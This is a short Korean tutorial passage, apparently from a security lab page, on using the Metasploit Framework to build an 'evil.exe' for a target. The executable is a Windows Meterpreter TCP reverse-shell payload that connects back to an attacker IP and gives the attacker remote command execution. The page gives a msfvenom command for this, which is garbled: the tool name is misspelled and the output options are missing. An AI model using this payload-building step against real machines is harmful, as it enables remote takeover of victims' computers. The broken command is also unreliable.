 Metaspolit Framework

Metaspolit Framework

Cryptographic Algorithm Laboratory

Target에게 보낼 evil.exe를 제작을 한다.

● 공격방식 : TCP 리버스 셸

▪ 공격자의 컴퓨터에 연결하기 위해 공격자의 컴퓨터에서 시작된 virtual shell

▪ 연결이 설정되면 공격자가 공격 대상자의 컴퓨터에서 실행할 명령을 전송할 수 있고, 이에 수반된 결과를 가져올 수 있다.

> sudo msfvevom –p windows/meterpreter/reverse_tcp LHOST=10.0.0.102 /var/www/html/share

▪ 다음과 같은 명령어를 입력하면 해당 폴더에 evil.exe가 만들어진다

▪ 이때 주의할 점이 관리자 권한으로 실행준다는 것이다. (sudo)

CRYPTOGRAPHIC ALGORITHM LABORATORY